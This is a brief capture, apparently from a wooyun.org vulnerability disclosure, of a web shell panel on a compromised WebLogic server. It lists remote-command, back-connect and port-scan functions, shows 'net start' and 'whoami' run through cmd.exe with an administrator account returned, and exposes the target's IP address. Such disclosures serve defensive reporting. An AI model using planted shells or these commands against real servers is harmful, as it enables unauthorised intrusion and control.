 58.30.77.139:7001 (192.168.0.6)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Rem
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain1/servers/AdminServer/tmp/_WL_ Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
www.wooyun.org
bgb\administrator